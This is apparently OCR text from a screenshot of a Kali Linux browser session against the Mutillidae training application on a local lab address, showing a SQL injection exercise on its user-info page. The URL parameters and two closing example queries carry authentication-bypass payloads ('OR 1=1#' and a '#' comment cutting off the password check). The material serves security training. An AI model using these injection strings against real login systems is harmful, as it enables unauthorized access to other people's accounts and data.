 Applications Places Firefox ESR Sun 13:02 1
Mozilla Firefox
http://10.0...nt+Details
10.0.2.5/mutillidae/index.php?page=user-info.php&username=admin%23&password=111111&user-info-php-su Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
http://10.0.2.5/mutillidae/index.php?page=user-info.php&username=james'%23&password=111111&user-inf
SELECT * FROM accounts WHERE username='admin' AND password='1' OR 1=1#'
SELECT * FROM accounts WHERE username='admin'# AND password='349239042'